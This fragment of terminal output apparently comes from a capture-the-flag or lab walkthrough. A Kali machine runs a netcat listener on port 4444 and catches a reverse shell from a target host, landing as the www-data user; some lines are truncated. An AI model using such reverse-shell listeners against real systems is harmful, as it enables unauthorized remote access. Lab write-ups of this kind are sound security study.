 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.43.208] from (UNKNOWN) [192.168.43.16
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-
07:23:33 up  1:44,  0 users,  load average: 0.08, 0.04,
USER     TTY      FROM             LOGIN@   IDLE   JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$